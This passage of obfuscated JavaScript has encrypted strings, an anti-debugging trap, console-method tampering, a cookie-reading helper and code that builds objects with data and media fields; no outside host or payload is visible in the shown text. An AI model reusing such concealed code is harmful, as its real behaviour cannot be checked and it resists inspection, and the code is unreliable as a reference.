_0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}